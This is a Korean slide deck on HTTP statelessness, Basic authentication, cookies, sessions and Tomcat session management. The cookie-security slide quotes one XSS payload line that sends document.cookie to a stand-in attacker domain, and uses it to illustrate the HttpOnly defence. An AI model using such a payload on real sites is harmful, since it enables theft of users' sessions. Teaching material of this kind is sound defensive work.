Slide 1
사용자 인증: 쿠키와 세션

Slide 2
목차
00-1
HTTP는 Stateless를 지향한다
00-3
Stateless로 설계 시 로그인을 어떻게 유지하는가?
01
HTTP Basic Authentication
02
Cookie
03
Session

Slide 3


HTTP는 Stateless를 지향한다
Stateless
서버가 클라이언트의 정보를 저장하지 않음
일상 생활에서 비유
Stateful
Stateless
노트북 모델 Z의 가격은 얼마인가요?
노트북 모델 Z의 가격은 얼마인가요?
100만 원입니다
100만 원입니다
2개 구매하겠습니다
모델 Z를 2개 구매하겠습니다
총 200만 원입니다. 현금으로 결제하시나요, 카드로 결제하시나요?
총 200만 원입니다. 현금으로 결제하시나요, 카드로 결제하시나요?
카드로 결제하겠습니다
모델 Z 2개를 카드로 결제하겠습니다
결제되었습니다
결제되었습니다

Slide 4
HTTP는 Stateless를 지향한다
Stateful
서버가 클라이언트의 정보를 저장
Stateless
서버가 클라이언트의 정보를 저장하지 않음
중간에 다른 서버로 변경되면 안 됨 변경을 위해서는 다른 서버에 미리 정보가 저장되어야 함
항상 같은 서버가 유지되거나, 다른 서버에 미리 정보가 유지되어야 해 서버 확장이 힘듦
중간에 다른 서버로 변경되어도 됨
요청 시 클라이언트가 서버가 원하는 정보를 추가로 전송해야 함
항상 같은 서버에 연결될 필요가 없으므로 서버 확장이 용이

Slide 5


Stateless로 설계 시 로그인을 어떻게 유지하는가?
HTTP가 Stateless를 지향하므로 서버는 클라이언트 정보를 저장하지 않음
저 아시죠?
아저씨 누군데요?
우리가 사용하는 서비스들은 모두 다른 페이지를 요청할 때마다 인증 과정을 거치지 않고, 사용자에게 인증이 완료된 페이지를 제공하고 있음
이는 클라이언트와 서버가 클라이언트에 대한 인증 정보를 어딘가 저장해 사용하고 있음을 의미

Slide 6

01. HTTP Basic Authentication

Slide 7

Basic 인증 과정
GET /
401 Unauthorized
WWW-Authenticate: Basic realm=“사용자 권한이 적용되는 영역(deprecated)"
비밀번호의 특수문자 또는 알파벳이 아닌 문자가 인코딩 방식에 따라 다르게 읽힐 수 있는 문제를 방지하고자 BASE64로 인코딩해 전송
GET /
Authorization: Basic BASE64로 인코딩(사용자 ID:비밀번호)
200 OK
403 Forbidden

Slide 8
HTTP Basic 인증 시 주의사항
일반적으로 사용자 ID와 비밀번호를 BASE64로 인코딩하여 전송하므로 보안에 취약
HTTP 요청은 일반 텍스트 그대로 전송해 HTTP Basic 인증은 HTTPS 권장
SSL/TLS를 사용해 요청과 응답을 암호화해 전송해야 함
서버에서 사용자가 로그아웃할 수 있는 방법을 제공하지 않음
브라우저의 캐시 저장소에 저장됨
클라이언트가 요청 시마다 서버가 아이디와 비밀번호가 일치하는 사용자를 데이터베이스에서 매번 조회하므로 사용자가 많다면 서버 성능이 저하됨
일부 페이지 접근 차단 등 정교하게 사용자 권한을 제어하는 과정이 복잡

Slide 9

02. HTTP Cookie
쿠키라는 이름의 유래에 대한 추측 중 하나, Cookie Jar
사진: ebay ProdBuy Ltd : 다용도 유리병(3만 원)

Slide 10
쿠키
브라우저가 특정 도메인에 요청을 보낼 때 함께 전송하는 데이터
A 도메인에서 B 도메인의 쿠키를 생성할 수 없음
브라우저 단위로 관리
만료 시까지 상태 정보 유지
쿠키를 사용하는 이유
HTTP는 Stateless를 지향하므로 상태가 저장되지 않는 점을 보완
장바구니, 로그인 유지, 다크 모드, N일 간 보지 않기 팝업 등에 쓰임
파이어폭스 2006년부터 지원
크롬 2010년부터 지원
과거에는 브라우저가 데이터를 저장하는 방법이 쿠키로 유일했으나 현재는 웹 스토리지(sessionStorage, localStorage)가 존재해 서버로 전송할 필요가 없는 데이터는 이 곳에 저장해야 성능 저하를 막을 수 있음

Slide 11

쿠키의 생성과 저장 과정
GET /
200 OK
Set-Cookie: 쿠키 키=쿠키 값
Set-Cookie: 쿠키 키=쿠키 값
여러 개의 쿠키가 있으면 여러 개의 Set-Cookie 헤더가 존재
GET /
Cookie: 쿠키 키=쿠키 값; 쿠키 키=쿠키 값
200 OK
expires나 max-age를 선언하지 않으면 브라우저 종료 시에 쿠키가 없어짐
쿠키 구조
name=value; expires=[Date]; domain=[Domain]; path=[Path]; [Secure]
id=a3fWa; expires=Wed, 21 Oct 2015 07:28:00 GMT; SameSite=Lax; Secure; HttpOnly;

Slide 12
쿠키 문제점과 예방
사이트 간 스크립팅(XSS) 공격
JavaScript의 document.cookie API가 접근할 수 없도록 HttpOnly를 설정
new Image().src =
"http://www.evil-domain.com/steal-cookie.php?cookie=" + document.cookie;
스니핑
중간에 공격자에 의해 쿠키 정보가 쉽게 읽히지 않도록 HTTPS인 경우에만 쿠키를 전송하도록 Secure를 설정
사이트 간 요청 위조(CSRF) 공격
로그인한 상태(유효한 쿠키가 발급된 상태)로 특정 행동을 하는 페이지로 요청 시 공격자의 의도대로 특정 행동이 수행됨*을 방지 위해 요청 페이지 정보 확인(리퍼러 확인), CSRF 토큰 발행 및 검증, 쿠키의 SameSite를 Lax 또는 Strict로 설정 등 필요
* 2008.02. 옥션에서 1863만 명의 개인정보가 유출된 사고는 이미지 태그(GET 메서드)를 통한 관리자 비밀번호 변경으로 발생함
개수와 용량의 제한
도메인당 20개, 한 개의 쿠키당 4KiB로 제한돼 저장할 수 있는 양에 한계가 있음
웹 스토리지는 브라우저 종료 시 또는 만료 기한이 없음(사이트에서 별도 처리 필요)

Slide 13
로그인 시 쿠키에 아이디와 비밀번호를 저장할까?
HTTPS로 요청과 응답이 암호화되니까 쿠키에 아이디와 비밀번호를 저장해도 되지 않나..?
HTTPS는 클라이언트와 서버 간 통신을 SSL/TLS로 암호화
브라우저 또는 운영체제가 악성 코드에 감염 시 쿠키 내 데이터가 탈취될 수 있음
비밀번호를 암호화해도 검증을 위해 복호화가 필요
비밀번호 암호화 및 복호화 과정이 복잡하며 클라이언트와 서버가 동일한 암호 알고리즘을 사용해야 함
그러면 어떻게 로그인을 유지할 수 있는 것인가요…!?

Slide 14
03. Session

Slide 15
세션
쿠키를 기반으로 클라이언트를 식별하기 위한 방법
클라이언트 구분을 위해 세션 ID를 부여해 클라이언트가 서버 접속 후 종료까지 인증 상태 유지
특정 시간 동안 활동이 없으면 세션을 만료
사용자 정보를 서버에 저장하므로 사용자가 많아지면 서버에 부담

Slide 16
세션의 생성과 저장 과정
GET /
세션 ID 생성 후 메모리에 저장
200 OK
Set-Cookie: SESSION_ID=D449
GET /
Cookie: SESSION_ID=D449; 쿠키 키=쿠키 값
메모리에서 세션 ID를 키로 사용자 정보를 불러와
사용자 확인 후 페이지 응답
200 OK

Slide 17
세션
클라이언트가 요청 시마다 서버가 아이디와 비밀번호가 일치하는 사용자를 데이터베이스에서 매번 조회하므로 사용자가 많다면 서버 성능이 저하됨
서버 확장 시 다른 서버에 세션이 존재하지 않음
Sticky Session: 처음 요청 시 세션을 생성한 서버로만 요청을 보냄
Session Clustering: 모든 서버가 세션을 복제해 공유
Session Storage: 별도의 세션 저장 서버 사용
HTTP는 Stateless를 지향하지만 세션으로 상태를 유지하도록 보완할 수 있음

Slide 18
04. Tomcat 세션 관리

Slide 19

Spring 애플리케이션을 통한 세션 생성 확인

Slide 20

Spring 애플리케이션을 통한 세션 생성 확인

Slide 21

Spring 애플리케이션을 통한 세션 생성 확인

Slide 22

Spring 애플리케이션을 통한 세션 생성 확인

Slide 23

NAVER의 세션
로그인 후

Slide 24

HttpSession의 구현체, StandardSession

Slide 25
